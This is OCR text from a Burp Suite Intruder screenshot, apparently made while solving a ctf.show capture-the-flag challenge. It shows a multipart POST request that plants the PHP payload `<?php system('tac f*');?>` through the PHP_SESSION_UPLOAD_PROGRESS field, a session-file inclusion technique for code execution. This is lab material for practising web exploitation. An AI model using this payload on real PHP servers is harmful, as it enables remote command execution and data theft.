 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST / HTTP/1.1
Host: c2526f5b-c6ab-4843-b0aa-756d227456ec.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------17537405203486631638785941459
Content-Length: 353
Connection: close
Cookie: PHPSESSID=ctf
Upgrade-Insecure-Requests: 1
-----------------------------17537405203486631638785941459
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php system('tac f*');?>
-----------------------------17537405203486631638785941459
Content-Disposition: form-data; name="file"; filename="a.txt"
Content-Type: text/plain
aaa
-----------------------------17537405203486631638785941459--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 934